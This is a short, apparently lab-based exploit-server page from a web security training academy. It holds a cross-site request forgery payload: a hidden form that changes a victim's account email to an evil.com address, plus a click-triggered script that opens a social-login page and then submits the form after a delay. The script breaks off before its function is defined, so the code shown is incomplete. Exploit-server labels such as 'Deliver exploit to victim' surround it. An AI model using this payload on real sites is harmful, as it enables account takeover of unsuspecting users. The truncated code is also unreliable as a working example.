 Body:
<form method="POST" action="https://0a17008b046492dd80862b7900f100e4.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="freshvictim2026@evil.com">
</form>
<h1>Click anywhere</h1>
<script>
window.onclick = () => {
window.open('https://0a17008b046492dd80862b7900f100e4.web-security-academy.net/social-login');
setTimeout(changeEmail, 5000);
Store View exploit Deliver exploit to victim Access log